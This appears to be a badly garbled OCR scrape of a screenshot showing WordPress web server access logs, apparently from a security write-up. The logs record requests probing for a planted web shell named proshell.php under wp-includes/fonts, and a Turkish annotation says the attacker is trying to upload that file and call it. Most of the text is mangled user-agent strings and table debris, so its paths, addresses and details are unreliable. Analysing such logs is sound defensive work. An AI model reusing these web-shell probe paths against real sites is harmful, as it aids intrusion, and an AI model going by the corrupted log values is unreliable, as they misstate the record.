"Tocilla/s.6.</pre>                                                                                                    | Otherbook 4) Appleiebkit/537.36 (GMTML, 11ke Gecko) Chrome/66.0.3359.161 SafarL/337.36" 4) Appleiebkit/537.36 (GMTML, 11ke Gecko) Chrome/66.0.3359.161 SafarL/357.36" 1) AG3 Appleiebkit/537.36 (GMTML, 11ke Gecko) Chrome/66.0.3359.161 SafarL/357.36" 1) AG3 Appleiebkit/537.36 (GMTML, 11ke Gecko) Chrome/66.0.3559.161 SafarL/357.36" (indinous MT 6.1; indinés, indi Appleiebkit/537.36 (GMTML, 11ke Gecko) pho" "No:111a/5.0 (Mindous MT 6.1; Mindéi, xéd) Appleiebkit/537.36 (GMTML, 11ke Gecko) 11a/5.0 (Mindous MT 6.1; Mindéi, xéd) Appleiebkit/537.36 (GMTML, 11ke Gecko) 1211a/5.0 (Mindous MT 6.1; Mindéi, xéd) Appleiebkit/537.36 (GMTML, 11ke Gecko) 14/6.0 (Mindous MT 6.1; Mindéi, xéd) Appleiebkit/537.36 (GMTML, 11ke Gecko) 14/6.0 (Mindous MT 6.1; Mindéi, xéd) Appleiebkit/537.36 (GMTML, 11ke Gecko) 14/5.0 (Mindous MT 6.1; Mindéi, xéd) Appleiebkit/537.36 (GMTML, 11ke Gecko) 14/5.0 (Mindous MT 6.1; Mindéi, xéd) Appleiebkit/537.36 (GMTML, 11ke Gecko) 14/5.0 (Mindous MT 6.1; Mindéi, xéd) Appleiebkit/537.36 (GMTML, 11ke Gecko) 14/5.0 (Mindous MT 6.1; Mindéi, xéd) Appleiebkit/537.36 (GMTML, 11ke Gecko) 14/5.0 (Mindous MT 6.1; Mindéi, xéd) Appleiebkit/537.36 (GMTML, 11ke Gecko) 14/5.0 (Mindous MT 6.1; Mindéi, xéd) Appleiebkit/537.36 (GMTML, 11ke Gecko) 14/5.0 (Mindous MT 6.1; Mindéi, xéd) Appleiebkit/537.36 (GMTML, 11ke Gecko) 14/5.0 (Mindous MT 6.1; Mindéi, xéd) Appleiebkit/537.36 (GMTML, 11ke Gecko) 14/5.0 (Mindous MT 6.1; Mindéi, xéd) Appleiebkit/537.36 (GMTML, 11ke Gecko) 14/5.0 (Mindous MT 6.1; Mindéi, xéd) Appleibkit/537.36 (GMTML, 11ke Gecko) 14/5.2 (Mindous MT 6.1; Mindéi, xéd) Appleibkit/537.36 (GMTML, 11ke Gecko) 14/5.2 (Mindous MT 6.1; Mindéi, Xéd) Appleibkit/537.36 (GMTML, 11ke Gecko) 14/5.2 (Mindous MT 6.1; Mindéi, Xéd) Appleibkit/537.36 (GMTML, 11ke Gecko) 14/5.3 (MINDL/37.36 (GMTML, 11ke Gecko) Chrome/66.0.3359.181 SafarL/337.35" 14/5.3 (MIND                                                                                                    |
| Career, Indo.       Control (1)     Control (1)     Contro(1)     Control (1)     Control (1)     Control (1)                                                                                                    | <pre>(met: M inbox-metasics) [] GET //wp-includes/forts/roshell.phg INTP/1.1" 301 1142 "http: ]] GET //wp-includes/forts/roshell.phg INTP/1.1" 208 370 "http: ]] GET //wp-includes/forts/roshell.phg INTP/1.1" 208 370 "http: ]] GET //wp-includes/forts/roshe</pre> | <pre>///w.co.ur//wylclar.php*moilla/5.0 (ilindous MT 6.1; ilind4; sc<br/>ilind4; sc ilind6; sc ilind6;</pre>                                                                           | Otherbook 4) Appleiebt(1/537.36 (CMTML, 11ke Gecko) Chrome/66.0.3359.181 Safer(1/537.36") 4) Appleiebt(1/537.36 (CMTML, 11ke Gecko) Chrome/66.0.3359.181 Safer(1/537.36") 4) Appleiebt(1/537.36 (CMTML, 11ke Gecko) Chrome/66.0.3359.181 Safer(1/537.36") (Inflows III 6.1; Inflows III 6.1; Inflows IIII 6.1; Inflows III 6.1; Inflows IIII 6.1; Inflows III                                                                                                    |
| Caree: hele:      [7] Linkedin      [8] Met SARLA     [37/May/2018:02114:04     [35/May/2018:02114:04     [35/May/2018:021                                                                                                    | <pre>(met: M inbox-metasics) ) Test //wp-includes/forts/pro.html:pbp_HTTP/1.1 2011142 "http: "Test //wp-includes/forts/fort.pro.html.php_HTTP/1.1 2011142 "http: "Test //wp-includes/forts/fort.php.exs/1s/test.in.jbs." 1 "GeT //wp-includes/joing/active/syle.css 2 2018/1 "GeT //wp-includes/joing/active/syle.css 2 2018/10/1 "GeT //wp-includes/joing/active/syle.css 2 2018/10/1 "GeT //wp-includes/joing/active/syle.css 2 2018/10/1 "GeT //wp-includes/joing/active/syle.css 2 2018/10/1 "GeT //wp-includes/joing/active/syle.css 2 2018/10/1 "GeT //wp-includes/joing/active/syle.css 2 2018/10/1 "GeT //wp-includes/forts/fort.php/adt.HTP/1.1" 2018/1 "GeT //wp-includes/forts/fort.php/adt.HTP/1.1" 2018/1 "GeT //wp-includes/forts/fort.php/adt.HTP/1.1" 2018/" "GeT //wp-includes/forts/fort.php/adt.HTP/1.1" 2018/" "GeT //wp-includes/forts/fort.php/adt.HTP/1.1" 2018/" "GeT //wp-includes/forts/fort.php/adt.HTP/1.1" 2018/" "GeT //wp-includes/forts/fort.php/adt.HTP/1.1" 2018/" "GeT //wp-includes/forts/fort.php/adt.HTP/1.1" 2018/" "GeT //wp-includes/forts/fort.php/adt.HTP/1.1" 2018/" "GeT //wp-includes/forts/fort.php/adt.HTP/1.1" 2018/" "GeT //wp-includes/</pre> | <pre>///w.co.ur//wylclar.php*moilla/5.0 (ilindous MT 6.1; ilind4; sc<br/>ilind4; sc ilind6; sc ilind6;</pre>                                                                           | Otherbook 4) Appleiekti/537.36 (CMTML, like Gecko) Chrome/66.0.3395.181 Safe/1/373.76" 5) Appleiekti/537.36 (CMTML, like Gecko) Chrome/66.0.3395.181 Safe/1/537.36" (Mindows MT 6.1) Minds (Secko) Chrome/66.0.3395.181 Safe/1/537.36" (Mindows MT 6.1) Minds (Secko) Chrome/66.0.3395.181 Safe/1/537.36" (Mindows MT 6.1) Minds (Secko) Chrome/66.0.3395.181 Safe/1/537.36" (Mindows MT 6.1) Minds (Secko) Chrome/66.0.3395.181 Safe/1/537.36" (Mindows MT 6.1) Minds (Secko) Chrome/66.0.3395.181 Safe/1/537.36" (Mindows MT 6.1) Minds (Secko) Chrome/66.0.3395.181 Safe/1/537.36" (Mindows MT 6.1) Minds (Secko) Chrome/66.0.3395.181 Safe/1/537.36" (Mindows MT 6.1) Minds (Secko) Chrome/66.0.3395.181 Safe/1/537.36" (Mindows MT 6.1) Minds (Secko) Chrome/66.0.3395.181 Safe/1/537.36" Mindows MT 6.1) Minds (Secko) Chrome/66.0.3395.181 Safe/1/537.36" Mindows MT 6.1) Minds (Secko) Chrome/66.0.3395.181 Safe/1/537.36" Mindows MT 6.1) Minds (Secko) Chrome/66.0.3395.181 Safe/1/537.36" Mindows MT 6.1) Minds (Secko) Chrome/66.0.3395.181 Safe/1/537.36" Mindows MT 6.1) Minds (Secko) Chrome/66.0.3395.181 Safe/1/537.36" Mindows MT 6.1) Minds (Secko) Chrome/66.0.3395.181 Safe/1/537.36" Mindows MT 6.1) Minds (Secko) Chrome/66.0.3395.181 Safe/1/537.36" Mindows MT 6.1) Minds (Secko) Chrome/66.0.3395.181 Safe/1/537.36" Mindows MT 6.1) Minds (Secko) Chrome/66.0.3395.181 Safe/1/537.36" Mindows MT 6.1) Minds (Secko) Chrome/66.0.3395.181 Safe/1/537.36" Mindows MT 6.1) Minds (Secko) Chrome/66.0.3395.181 Safe/1/537.36" Mindows MT 6.1) Minds (Secko) Chrome/66.0.3395.181 Safe/1/537.36" Minds (Seck) Chrome/66.0.3395.181 Safe/1/537.36" Minds (Seck) Chrome/66.0.3395.181 Safe/1/537.36" Minds (Seck) Chrome/66.0.3395.181 Safe/1/537.36" Minds (Seck) Chrome/66.0.3395.181 Safe/1/537.36" Minds (Seck) Chrome/66.0.3395.181 Safe/1/537.36" Minds (Seck) Chrome/66.0.3395.181 Sa                                                                                                    |
| Caree: help: D. Linkedn V Met SARCA<br>1.00 - [25/Hey/2018:02:14:40 -0300<br>1.00 - [25/Hey/2018:02:14:40 -0300<br>1.00 - [25/Hey/2018:02:14:41 -0300<br>1.00 - [25/Hey/2018:02:14:41 -0300<br>0.335.181 Safar1/357.36"<br>1.00 - [25/Hey/2018:02:14:41 -0300<br>0.335.181 Safar1/357.36"<br>1.00 - [25/Hey/2018:02:14:41 -0300<br>0.335.181 Safar1/357.36"<br>1.08 - [25/Hey/2018:02:14:41 -0300<br>0.335.181 Safar1/357.36"<br>1.08 - [25/Hey/2018:02:14:41 -0300<br>0.335.181 Safar1/357.36"<br>1.08 - [25/Hey/2018:02:14:41 -0300<br>0.335.181 Safar1/357.36"<br>1.08 - [25/Hey/2018:02:14:41 -0300<br>0.335.181 Safar1/357.36"<br>1.08 - [25/Hey/2018:02:14:41 -0300<br>0.335.181 Safar1/357.36"<br>1.08 - [25/Hey/2018:02:14:41 -0300<br>0.335.181 Safar1/357.36"<br>1.08 - [25/Hey/2018:02:14:41 -0300<br>0.335.181 Safar1/357.36"<br>1.08 - [25/Hey/2018:02:14:42 -0300<br>0.335.181 Safar1/357.36"<br>1.08 - [25/Hey/2018:02:14:42 -0300<br>0.335.181 Safar1/357.36"<br>1.08 - [25/Hey/2018:02:14:42 -0300<br>1.08 - [25/Hey/2018:02:14:42 -0300<br>1.08 - [25/Hey/2018:02:14:43 -0300<br>1.08 - [25/Hey/2018:02:14:43 -0300<br>1.08                                  | <pre>(met: M Inbox-metasics) [] Gef //weincludes/fonts/roa/lip lip ITT7/1.1 30 1142 "http: ] Gef //weincludes/fonts/roa/lip lip ITT7/1.1 30 370 "http: ] Gef //weincludes/fonts/roa/lip lip ITT7/1.1 30 370 "http: ] Gef //weincludes/fonts/roa/lip lip ITT7/1.1 30 370 "http: ] Gef //weincludes/fonts/roa/lip lip ITT7/1.1 30 370 "http: ] Gef //weincludes/fonts/roa/lip lip ITT7/1.1 30 370 "http: ] Gef //weincludes/fonts/roa/lip lip ITT7/1.1 30 1142 "http: ] Gef //weincludes/fonts/roa/lip lip ITT7/1.1 30 1163 "http: ] Gef //weincludes/fonts/roa/lip lip ITT7/1.1 30 1163 "http: ] Gef //weincludes/fonts/roa/lip lip ITT7/1.1 30 117 300 11 ] Gef //weincludes/fonts/roa/lip lip ITT7/1.1 300 11 ] Gef //weincludes/fonts/roa/lip lip ITT7/1.1 300 11 ] Gef //weincludes/fonts/roa/lip lip ITT7/1.1 300 11 ] Gef //weincludes/fonts/roa/lip lip ITT7/1.1 300 11 ] Gef //weincludes/fonts/roa/lip lip ITT7/1.1 300 11 ] Gef //weincludes/fonts/roa/lip lip ITT7/1.1 300 11 ] Gef //weincludes/fonts/roa/lip lip ITT7/1.1 300 11 ] Gef //weincludes/fonts/roa/lip lip ITT7/1.1 300 11 ] Gef //weincludes/fonts/roa/lip lip ITT7/1.1 300 11 ] Gef //weincludes/fonts/roa/lip lip ITT7/1.1 300 11 ] Gef //weincludes/fonts/roa/lip lip ITT7/1.1 300 11 ] Gef //weincludes/fonts/roa/lip lip ITT7/1.1 300 11 ] Gef //weincludes/fonts/roa/lip lip ITT7/1.1 300 11 ] Gef //weincludes/fonts/roa/lip lip ITT7/1.1 300 130 Mttp: ] Gef //weincludes/fonts/roa/lip lip ITT7/1.1 300 130 Mttp: ] Gef //weincludes/fonts/roa/lip lip ITT7/1.1 300 130 Mttp: ] Gef //weincludes/fonts/roa/lip lip ITT7/1.1 300 130 Mttp: ] Gef //weincludes/fonts/roa/lip lip ITT7/1.1 300 130 Mttp: ] Gef //weincludes/fonts/roa/lip lip ITT7/1.1 300 130 Mttp: ] Gef //weincludes/fonts/roa/lip lip ITT7/1.1 30 30 Mttp: ] Gef //weincludes/fonts/roa/lip lip ITT7/1.1 30 30 Mttp: ] Gef //weincludes/fonts/roa/lip lip ITT7/1.1 30 30 Mttp: ] Gef //weincludes/fonts/roa/lip lip ITT7/1.1 30 30 Mttp: ] Gef //weincludes/fonts/roa/lip lip ITT7/1.1 30 30 Mttp: ] Gef //weincludes/fonts/roa/lip lip ITT7/1.1 30 30 Mttp: ] Gef //weinclu</pre> | <pre>//#p.co.tr/kayllar.phg "Tocilla/5.0 (lindous MT 6.1; lind6; sc<br/>typ://6.101.01/byg-includes/fonts/prostall.phg<br/>proshell.php dosyasi üzerinden<br/>proshell.php dosyasi üzerinden<br/>proshell.php dosyasi idosya<br/>sistemine yükleyip çağırmaya<br/>çalişiyor.</pre>                                                                                                    | Otherbook 4) Appleiebt(1/537.36 (CMTML, 11ke Gecko) Chrome/66.0.3359.181 Safer(1/537.36") 4) Appleiebt(1/537.36 (CMTML, 11ke Gecko) Chrome/66.0.3359.181 Safer(1/537.36") 4) Appleiebt(1/537.36 (CMTML, 11ke Gecko) Chrome/66.0.3359.181 Safer(1/537.36") (Inflows III 6.1; Inflows III 6.1; Inflows IIII 6.1; Inflows III 6.1; Inflows IIII 6.1; Inflows III                                                                                                    |
| Caree: hetc: [7] Linkadin ** Mert SARICA<br>11.08 - [25/Hey/2018.02:14:40 -0300<br>11.89 - [25/Hey/2018.02:14:40 -0300<br>11.89 - [25/Hey/2018.02:14:41 -0300<br>11.89 - [25/Hey/2018.02:14:41 -0300<br>0.359.18 Safa-1/357.36"<br>11.80 - [25/Hey/2018.02:14:41 -0300<br>0.359.18 Safa-1/357.36"<br>11.80 - [25/Hey/2018.02:14:41 -0300<br>0.359.18 Safa-1/357.36"<br>11.80 - [25/Hey/2018.02:14:41 -0300<br>0.359.18 Safa-1/357.36"<br>11.80 - [25/Hey/2018.02:14:41 -0300<br>0.359.18 Safa-1/357.36"<br>11.80 - [25/Hey/2018.02:14:41 -0300<br>0.359.18 Safa-1/357.36"<br>11.80 - [25/Hey/2018.02:14:41 -0300<br>0.359.18 Safa-1/357.36"<br>11.80 - [25/Hey/2018.02:14:41 -0300<br>0.359.18 Safa-1/357.36"<br>11.80 - [25/Hey/2018.02:14:41 -0300<br>0.359.18 Safa-1/357.36"<br>11.80 - [25/Hey/2018.02:14:41 -0300<br>0.359.18 Safa-1/357.36"<br>11.80 - [25/Hey/2018.02:14:41 -0300<br>0.359.18 Safa-1/357.36"<br>11.80 - [25/Hey/2018.02:14:42 -0300<br>1.80 - [25/Hey/2018.02:14:42 -0300<br>1.80 - [25/Hey/2018.02:14:43 -0300<br>1.80 - [25/Hey/2018.02:14:43 -0300<br>1.80 - [25/Hey/2018.02:14:43 -0300<br>1.80 - [25/Hey/2018.02:14:43 -0300<br>1.80 - [25/Hey/2018.02:14:43 -0300<br>1.80 - [25/Hey/2018.02:14:43 -0300<br>1.80 - [25/Hey/2018.02:14:43 -0300<br>1.80 - [25/Hey/2018.02:14:43 -0300<br>1.80 - [25/Hey/2018.02:14:43 -0300<br>1.80 - [25/Hey/2018.02                                   | <pre>(met: M inbox-metasics) ) 10000000000000000000000000000000000</pre>                                                                                                    | <pre>//#</pre>                                                                                                    | Appleiekt/537.36 (CMTML, like Gecko) Chrome/66.0.3359.181 Safe/1537.36" (A) Appleiekt/537.36 (CMTML, like Gecko) Chrome/66.0.3359.181 Safe/1537.36" (A) Appleiekt/537.36 (CMTML, like Gecko) Chrome/66.0.3359.181 Safe/1537.37" (A) Appleiekt/537.36 (CMTML, like Gecko) Chrome/66.0.3359.181 Safe/1537.37" (A) Appleiekt/537.36" (CMTML, like Gecko) Chrome/66.0.3359.181 Safe/1537.37" (A) Appleiekt/537.37" (A) Appleiekt/537.37" (A) Appleiekt/537.37" (A) Appleiekt/537.37" (A) Appleiekt/537.37" (A) Appleiekt/537.37" (A) Appleiekt/537.37" (A) Appleiekt/537.37" (A) Appleiekt/537.37" (A) Appleiekt/537.37" (A) Appleiekt/537.37" (A) Appleiekt/537.37" (A) Appleiekt/537.37" (A) Appleiek                                                                                                    |
| Career, Info: D. Linkadn V. Mert SARICA<br>19.08 - [25/Hey/2018.02:14:40 -0300<br>19.08 - [25/Hey/2018.02:14:40 -0300<br>19.08 - [25/Hey/2018.02:14:41 -0300<br>19.08 - [25/Hey/2018.02:14:41 -0300<br>0.339.011 Safa-1/357.36"<br>19.08 - [25/Hey/2018.02:14:41 -0300<br>0.339.011 Safa-1/357.36"<br>19.08 - [25/Hey/2018.02:14:41 -0300<br>0.339.011 Safa-1/357.36"<br>19.08 - [25/Hey/2018.02:14:41 -0300<br>0.339.011 Safa-1/357.36"<br>19.08 - [25/Hey/2018.02:14:41 -0300<br>0.339.011 Safa-1/357.36"<br>19.08 - [25/Hey/2018.02:14:41 -0300<br>0.339.011 Safa-1/357.36"<br>19.08 - [25/Hey/2018.02:14:41 -0300<br>0.339.011 Safa-1/357.36"<br>19.08 - [25/Hey/2018.02:14:41 -0300<br>0.339.011 Safa-1/357.36"<br>19.08 - [25/Hey/2018.02:14:41 -0300<br>0.399.011 Safa-1/357.36"<br>19.08 - [25/Hey/2018.02:14:42 -0300<br>0.399.011 Safa-1/357.36"<br>19.08 - [25/Hey/2018.02:14:42 -0300<br>0.399.011 Safa-1/357.36"<br>19.08 - [25/Hey/2018.02:14:42 -0300<br>0.399.011 Safa-1/357.36"<br>19.08 - [27/Hey/2018.02:14:42 -0300<br>0.399.011 Safa-1/357.36"<br>19.08 - [27/Hey/2018.02:14:42 -0300<br>0.399.011 Safa-1/357.36"<br>19.08 - [27/Hey/2018.02:14:42 -0300<br>19.08 - [27/Hey/2018.02:14:42 -0300<br>19.08 - [27/Hey/2018.02:14:40 -0300<br>19.08 - [27/Hey/2018.02:14:40 -0300<br>19.08 - [27/Hey/2018.02:14:40 -0300<br>19.08 - [27/Hey/2018.02:14:40 -0300<br>19.08 - [27/Hey/2018.02:14:40 -0300<br>19.08 - [27/Hey/2018.02:14:40 -0300<br>19.08 - [27/Hey/2018.02:14:40 -0300<br>19.08 - [27/Hey/2018.02:14:40 -0300<br>19.08 - [27/Hey/2018.02:14:40 -0300<br>19.08 - [27/Hey/2018.02:14:40 -0300<br>19.08 - [27/H                                   | <pre>(met: M inbox-metasics) ) Test //wp-includes/forts/pro.html:pbp  hTTP/1.1" 301 1142 "http: "Test //wp-includes/forts/fort.phc.metasics.phc.//64.181.101.107/pr-1 "Test //wp-includes/forts/fort.phc.rest //st./mp-1 "Test //wp-includes/forts/fort.phc.rest //st./mp-1 "Test //wp-includes/forts/fort.phc.rest //st./mp-1 "Test //wp-includes/forts/fort.phc.metasics.phc.rest //st./mp-1 "Test //wp-includes/forts/fort.phc.rest //st./mp-1 "Test //wp-includes/forts/fort.phc.metasics.phc.rest //st./mp-1 "Test //wp-includes/forts/fort.phc.rest //st./mp-1 "Test //wp-includes/forts/fort.phc.metasics.phc.rest //st./mp-1 "Test //wp-includes/forts/fort.phc.metasics.phc.rest //st./mp-1 "Test //wp-includes/forts/fort.phc.metasics.metasics.phc.rest //st./mp-1 "Test //wp-includes/forts/fort.phc.metasics.metasics.phc.rest //st./mp-1 "Test //wp-includes/forts/fort.phc.metasics.metasics.phc.rest //st./mp-1 "Test //wp-includes/forts/fort.phc.metasics.metasics.phc.rest //st./mp-1 "Test //wp-includes/forts/fort.phc.metasics.phc.rest //st./mp.test //st./mp.test "Test //wp-includes/forts/fort.phc.metasics.phc.rest //st./mp.test //st./mp.test //st.</pre> | ///w.co.tr/kayllar.php "Tocilla/s.6 (ilidous #T 6.1; ilid6; es<br>they/r/6.101.210/by-inclueds/forst/prostall.s/so<br>istores in the interpretation of the interpretation of the<br>proshell.php dosyasi üzerinden<br>proshell.php dosyasi üzerinden<br>proshell.php dosyasi dizerinden<br>proshell.php dosyasi dizerinden<br>proshell.php dosyasi dizerinden<br>proshell.php dosyasi dizerinden<br>proshell.php dosyasi dizerinden<br>proshell.php dosyasi dizerinden<br>proshell.php dosyasi dizerinden<br>proshell.php dosyasi dizerinden<br>proshell.php dosyasi dizerinden<br>calistic direction of the interpretation<br>proshell and the interpretation<br>proshell direction of the interpretation<br>provide the interpretation of the interpretation<br>provide the interpretation of the interpretation<br>provide the interpretation of the interpretation<br>provide the interpretation of the interpretation<br>provide the interpretation of the interpretation<br>provide the interpretation of the interpretation<br>provide the interpretation of the interpretation of the interpretation<br>provide the interpretation of the interpretation of the interpretation<br>provide the interpretation of the interpretation of the interpretation<br>provide the interpretation of the interpretation of the interpretation<br>provide the interpretation of the interpretation of the interpretation<br>interpretation of the interpretation of the interpretation of the interpretation<br>interpretation of the interpretation of the interpretation of | <pre>checkstr/537.36 (CHTML, like Gecks) Chrome/66.0.3359.161 Safarl/337.36" (4) Appleiebt/17537.36 (CHTML, like Gecks) Chrome/66.0.3359.161 Safarl/357.36" (4) Appleiebt/17537.36 (CHTML, like Gecks) Chrome/66.0.3559.161 Safarl/357.36" (4) Appleiebt/17537.36 (CHTML, like Gecks) Chrome/66.0.3559.161 Safarl/357.36" (4) Appleiebt/17537.36 (CHTML, like Gecks) Chrome/66.0.3559.161 Safarl/357.36" (4) Appleiebt/17537.36 (CHTML, like Gecks) Chrome/66.0.3559.161 Safarl/357.36" (4) Appleiebt/17537.36 (CHTML, like Gecks) Is/5.0 (Uindows NT 6.1; Uin64; x64) Appleiebt/17537.36 (CHTML, like Gecks) Is/5.0 (Uindows NT 6.1; Uin64; x64) Appleiebt/17537.36 (CHTML, like Gecks) Is/5.0 (UIndows NT 6.1; Uin64; x64) Appleiebt/17537.36" A) Appleibt/17537.36 (CHTML, like Gecks) Chrome/66.0.3359.181 Safarl/373.36" (Uindows NT 6.1; Uin64; x64) Appleibt/17537.36" (Uindows NT 6.1; Uin64; x64) Appleibt/17537.36" (Uindows NT 6.1; Uin64; x64) Appleibt/17537.36" (Uindows NT 6.1; Uin64; x64) Appleibt/1537.36 (CHTML,</pre>                                                                                                    |
| Career, Info: District, 23, 24, 24, 24, 24, 25, 25, 26, 27, 27, 27, 27, 27, 27, 27, 27, 27, 27                                                                                                    | <pre>(met: M Inbox-metasics) [] GET //wp-includes/forts/rot.plip   TT7/1.1" 301 1142 "http: ] GET //wp-includes/forts/rot.plip   TT7/1.1" 301 1142 "http: ] GET //wp-includes/forts/rot.plip   TT7/1.1" 301 1142 "http: ] GET //wp-includes/forts/rot.plip   TT7/1.1" 301 1142   TT7/1.1" 301 1142   TT7/1.1" 301 1144   TT7/1.1" 301 1144   TT7/1.1" 301</pre>  | <pre>//wp.com tr/ksyllar.php "hosilla/s.6 (ilidous #T 6.1; ilidois<br/>isp/14.810.810/wp.includes/forst/prostall.php<br/>proshell.php dosyasi üzerinden<br/>proshell.php dosyasi üzerinden<br/>proshell.php dosyasi üzerinden<br/>proshell.php dosyasi org/wp.content/thess/obpress/s<br/>sistemine yükleyip çağırmaya<br/>çalışıyor.</pre>                                                                                                    | Otherbook 4) Appleiebt(1/537.36 (CHTL, 11ke Gecko) Chrome/66.0.3359.181 Safar(1/537.36") 4) Appleiebt(1/537.36 (CHTL, 11ke Gecko) Chrome/66.0.3359.181 Safar(1/537.36") 4) Appleiebt(1/537.36 (CHTL, 11ke Gecko) Chrome/66.0.3359.181 Safar(1/537.36") (uindows HT 6.1; uinds; xéd) Appleiebt(1/537.36 (CHTL, 11ke Gecko) 1////////////////////////////////////                                                                                                    |
| Career, Info: D. Linkadn V. Mert SARICA<br>19.08 - [25/Hey/2018.02:14:40 -0300<br>19.08 - [25/Hey/2018.02:14:40 -0300<br>19.08 - [25/Hey/2018.02:14:41 -0300<br>19.09 - [25/Hey/2018.02:14:41 -0300<br>0.339.011 Safa-[1/33.36"<br>19.08 - [1/2]/Hey/2018.02:14:41 -0300<br>0.339.011 Safa-[1/33.36"<br>19.08 - [1/2]/Hey/2018.02:14:41 -0300<br>0.339.011 Safa-[1/33.36"<br>19.08 - [1/2]/Hey/2018.02:14:41 -0300<br>0.339.011 Safa-[1/33.36"<br>19.08 - [1/2]/Hey/2018.02:14:41 -0300<br>0.339.011 Safa-[1/33.36"<br>19.08 - [1/2]/Hey/2018.02:14:41 -0300<br>0.339.011 Safa-[1/33.36"<br>19.08 - [1/2]/Hey/2018.02:14:41 -0300<br>0.339.011 Safa-[1/33.36"<br>19.08 - [1/2]/Hey/2018.02:14:41 -0300<br>0.399.011 Safa-[1/33.36"<br>19.08 - [1/2]/Hey/2018.02:14:41 -0300<br>0.399.011 Safa-[1/33.36"<br>19.08 - [1/3]/Hey/2018.02:14:42 -0300<br>19.08 - [1/3]/Hey/2018.02:14:42 -0300<br>19.08 - [1/4]/Hey/2018.02:14:42 -0300<br>19.08 - [1/4]/Hey/2018.02:14:42 -0300<br>19.08 - [1/4]/Hey/2018.02:14:42 -0300<br>19.08 - [1/4]/Hey/2018.02:14:43 -0300<br>19.08 - [1/4]/Hey/2018.02:14:43 -0300<br>19.08 - [1/4]/Hey/2018.02:14:43 -0300<br>19.08 - [1/4]/Hey/2018.02:14:43 -0300<br>19.08 - [1/4]/Hey/2018.02:14:43 -0300<br>19.08 - [1/4]/Hey/2018.02:14:43 -0300<br>19.08 - [1/4]/Hey/2018.02:14:43 -0300<br>19.08 - [1/4]/Hey/2018.02:14:43 -0300<br>19.08 - [1/4]/Hey/2018.0                                           | <pre>(met: M Inbox-metasics) [] Gef //weincludes/fonts/ros.hell.phg INTP/1.1" 3011142 "http: [] Gef //weincludes/fonts/ros.hell.phg INTP/1.1" 208 370 "http: [] Gef //weincludes/fonts/ros.hell.phg INTP/1.1" 208 370 "http: [] Gef //weincludes/fonts/ros.hel</pre> | <pre>//#p.com tr/kayllar.php "Moilla/s.6 (ilidous MT 6.1; ilidois<br/>isp://k6.101.01/b/m-includes/fonts/prostall.s/s0<br/>isp://k6.101.01/b/m-includes/fonts/prostall.s/s0<br/>isstemine yükleyip cağırmaya<br/>calişiyor.</pre>                                                                                                    | Appleiekt/537.36 (CMTML, like Gecko) Chrome/66.0.3359.101 Safer/1373.36" (54) Appleiekt/537.36 (CMTML, like Gecko) Chrome/66.0.3359.101 Safer/1373.26" (Unindum III 6.1) Kine Gecko) Chrome/66.0.3359.101 Safer/1373.26" (Unindum III 6.1) Kine Gecko) Chrome/66.0.3359.101 Safer/1373.26" (Unindum III 6.1) Kine(K) KAN Appleiekt/537.36 (CMTML, like Gecko) Chrome/66.0.3359.101 Safer/1373.26" (Unindum III 6.1) Kine(K) KAN Appleiekt/537.36 (CMTML, like Gecko) Chrome/66.0.3359.101 Safer/1373.26" (Unindum III 6.1) Kine(K) KAN Appleiekt/537.36 (CMTML, like Gecko) Chrome/66.0.3359.101 Safer/1373.26" (Unindum III 6.1) Kine(K) KAN Appleiekt/537.36 (CMTML, like Gecko) Chrome/66.0.3359.101 Safer/1373.26" (Unindum III 6.1) Kine(K) KAN Appleiekt/537.36 (CMTML, like Gecko) Chrome/66.0.3359.101 Safer/1373.26" (Unindum III 6.1) Kine(K) KAN Appleiekt/537.36 (CMTML, like Gecko) Chrome/66.0.3359.101 Safer/1373.26" (Unindum III 6.1) Kine(K) KAN Appleiekt/1537.36 (CMTML, like Gecko) Chrome/66.0.3359.101 Safer/1373.26" (Unindum III 6.1) Kine(K) KAN Appleiekt/1537.36 (KMTML, like Gecko) In6/5.0 (Unindums III 6.1) Kine(K) KAN Appleiekt/1537.36 (KMTML, like Gecko) In6/5.0 (Unindums III 6.1) Kine(K) KAN Appleiekt/1537.36 (KMTML, like Gecko) In6/5.0 (KING K) KIII 6.1) Kine(K) KAN Appleiekt/1537.36 (KMTML, like Gecko) In6/5.0 (KING K) KIII 6.1) Kine(K) KAN Appleiekt/1537.36 (KMTML, like Gecko) In6/5.0 (KING K) KIII 6.1) Kine(K) KAN Appleiekt/1537.36 (KMTML, like Gecko) In6/5.0 (KING K) KIII 6.1) Kine(K) KAN Appleiekt/1537.36 (KMTML, like Gecko) Chrome/66.0.3359.101 Safer/1537.35" (KMTML, like Gecko) Chrome/66.0.3359.101 Safer/1537.35" (KMTML, like Gecko) Chrome/66.0.3359.101 Safer/1537.35" (KMTML, like Gecko) Chrome/66.0.3359.101 Safer/1537.35" (KMTML, like Gecko) Chrome/66.0.3359.101 Safer/1537.35" (KMTML, like Gecko) Chrome/66.0.3359.101 Safer/1537.35" (KMTML, like Gecko) Chrome/66.0.3359.101 Safer/1537.35" (KMTML, like Gecko) Chrome/66.0.3359.101 Safer/1537.35" (KMTML) KIII Gecko) Chrome/66.0.3359.101 Safer/1537.35" (KMTML) KIII Gecko) Chro                                                                                                    |
| Career, Info: District, 23, 7149/2018.02:14:40 -0300<br>91.98 - [25/149/2018.02:14:40 -0300<br>91.98 - [25/149/2018.02:14:41 -0300<br>91.98 - [25/149/2018.02:14:41 -0300<br>91.98 - [25/149/2018.02:14:42 -0300<br>91.98 - [25/149/2018.02:14:42 -0300<br>91.98 - [25/149/2018.02:14:43 -0300<br>91.98 - [25/149/2018.02:14:43 -0300<br>91.98 - [25/149/2018.02:14:43 -0300<br>91.98 - [25/149/2018.02:14:43 -0300<br>91.98 - [25/149/2018.02:14:43 -0300<br>91.98 - [25/149/2018.02:14:43 -0300<br>91.98 - [25/149/2018.02:14:43 -0300<br>91.98 - [25/149/2018.02:14:43 -0300<br>91.98 - [25/149/2018.02:14:43 -0300<br>91.99 - [25/149/2018.02:15:45 -                                             | <pre>(met: M Inbox-metasics) [] Gef //weincludes/fonts/ros.hell.phg INTP/1.1" 3011142 "http: [] Gef //weincludes/fonts/ros.hell.phg INTP/1.1" 208 370 "http: [] Gef //weincludes/fonts/ros.hell.phg INTP/1.1" 208 370 "http: [] Gef //weincludes/fonts/ros.hel</pre> | <pre>//#p.com tr/kayllar.php "Moilla/s.6 (ilidous MT 6.1; ilidois<br/>isp://k6.101.01/b/m-includes/fonts/prostall.s/s0<br/>isp://k6.101.01/b/m-includes/fonts/prostall.s/s0<br/>isstemine yükleyip cağırmaya<br/>calişiyor.</pre>                                                                                                    | Appleiekt/537.36 (CMTML, like Gecko) Chrome/66.0.3359.101 Safer/1373.36" (54) 